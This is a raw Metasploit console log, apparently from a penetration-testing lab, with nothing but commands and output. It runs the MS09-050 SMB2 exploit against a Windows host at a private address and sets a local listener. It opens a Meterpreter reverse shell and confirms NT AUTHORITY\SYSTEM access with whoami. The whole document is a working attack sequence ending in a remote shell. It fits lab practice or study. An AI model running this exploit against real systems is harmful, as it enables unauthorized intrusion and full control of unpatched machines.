 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.54.40
RHOST ⇒ 192.168.54.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST tun0
[-] The following options failed to validate: Value 'tun0' is not valid for option 'LHOST'.
LHOST ⇒ 192.168.49.54
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST eth0
LHOST ⇒ 192.168.49.54
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.49.54:4444
[*] 192.168.54.40:445 - Connecting to the target (192.168.54.40:445)...
[*] 192.168.54.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.54.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (176198 bytes) to 192.168.54.40
[*] Meterpreter session 1 opened (192.168.49.54:4444 → 192.168.54.40:49159) at 2025-01-08 09:46:27 +0000
meterpreter > shell
Process 2536 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>